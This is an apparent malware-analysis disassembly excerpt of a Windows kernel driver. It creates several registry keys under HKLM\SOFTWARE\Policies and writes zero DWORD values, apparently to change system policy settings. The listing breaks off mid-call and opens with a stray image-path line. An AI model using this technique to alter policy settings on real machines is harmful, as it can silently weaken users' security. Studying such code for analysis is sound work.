 .text:0001048E mov esi, ds:RtlCreateRegistryKey
.text:00010494 push edi
.text:00010495 xor edi, edi
.text:00010497 push offset Path ; "\\Registry\\Machine\\SOFTWARE\\Policies"...
.text:0001049C push edi ; RelativeTo
.text:0001049D mov [ebp+ValueData], edi
.text:000104A0 call esi ; RtlCreateRegistryKey
.text:000104A2 push offset aRegistryMach_0 ; "\\Registry\\Machine\\SOFTWARE\\Policies"...
.text:000104A7 push edi ; RelativeTo
.text:000104A8 call esi ; RtlCreateRegistryKey
.text:000104AA push offset aRegistryMach_1 ; "\\Registry\\Machine\\SOFTWARE\\Policies"...
.text:000104AF push edi ; RelativeTo
.text:000104B0 call esi ; RtlCreateRegistryKey
.text:000104B2 mov ebx, offset aRegistryMach_2 ; "\\Registry\\Machine\\SOFTWARE\\Policies"...
.text:000104B7 push ebx ; Path
.text:000104B8 push edi ; RelativeTo
.text:000104B9 call esi ; RtlCreateRegistryKey
.text:000104BB mov esi, ds:RtlWriteRegistryValue
.text:000104C1 push 4 ; ValueLength
.text:000104C3 lea eax, [ebp+ValueData]
.text:000104C6 push eax ; ValueData
.text:000104C7 push 4 ; ValueType
.text:000104C9 mov edi, offset ValueName
.text:000104CE push edi ; ValueName
.text:000104CF push offset aRegistryMach_1 ; "\\Registry\\Machine\\SOFTWARE\\Policies"...
.text:000104D4 push 0 ; RelativeTo
.text:000104D6 call esi ; RtlWriteRegistryValue
.text:000104D8 push 4 ; ValueLength
.text:000104DA lea eax, [ebp+ValueData]
.text:000104DD push eax ; ValueData
.text:000104DE push 4 ; ValueType
.text:000104E0 push edi ; ValueName
.text:000104E1 push ebx ; Path
.text:000104E2 push 0 ; RelativeTo